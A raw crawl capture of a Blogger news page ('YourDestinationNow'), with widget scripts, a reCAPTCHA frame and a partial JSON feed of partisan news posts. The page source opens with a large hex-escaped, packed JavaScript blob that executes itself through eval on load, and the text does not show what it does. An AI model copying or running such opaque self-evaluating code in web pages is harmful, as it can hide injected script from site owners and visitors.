68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5S6_5uFtl6Bc1FNwOW3BxpHpiV1w:1768492686242';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/6011693556991046334/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6011693556991046334', 'postImageUrl': 'https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg', 'pageName': 'And, There It Is\u2026 Nancy Pelosi: \u201cChina Is one of the Freest Societies in the World\u201d (Video)', 'pageTitle': 'YourDestinationNow: And, There It Is\u2026 Nancy Pelosi: \u201cChina Is one of the Freest Societies in the World\u201d (Video)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'And, There It Is\u2026 Nancy Pelosi: \u201cChina Is one of the Freest Societies in the World\u201d (Video)', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKdVNUFm83mPQr2eP2HiYmIVXRBV2oD19amab4mjqfAgexgdoN8Ze62qMLd-ZeLdzOn2qM5rh8VJozvpJBV2Tv4vuwrG0AR1she99CgrtuV5NAeK7-X-juhJw2aF5d58NoIcNeJHwXscVB7B3zMQ', 'url': 'https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6011693556991046334}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="30MUgXHODLeDyWleXs_39g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768492688449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery1110006022962779858765_1768492684967&_=1768492684968
body_size: 41314
content:
// API callback
jQuery1110006022962779858765_1768492684967({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-14T19:08:57.698-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Signs"},{"term":"Google"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31678"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3136410029977375128"},"published":{"$t":"2026-01-14T09:17:33.064-08:00"},"updated":{"$t":"2026-01-14T09:17:44.321-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Soros-Backed Philly DA Mocked for Faux ‘Tough Guy’ Social Media Post Directed at ICE and the National Guard"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1510660\" class=\"wp-caption alignnone\" id=\"attachment_1510660\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Man with gray hair and glasses sitting in front of a bookshelf filled with law books, wearing a light sweater.\" class=\"size-facebook wp-image-1510660\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-14-at-9.26.09am_16x9-1200x630.png\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1510660\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELarry Krasner\/Image: Wikimedia Creative Commons License: Author-\u0026nbsp;\u003Ca class=\"external text\" href=\"https:\/\/vimeo.com\/michaelcandelori\" rel=\"nofollow\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMichael 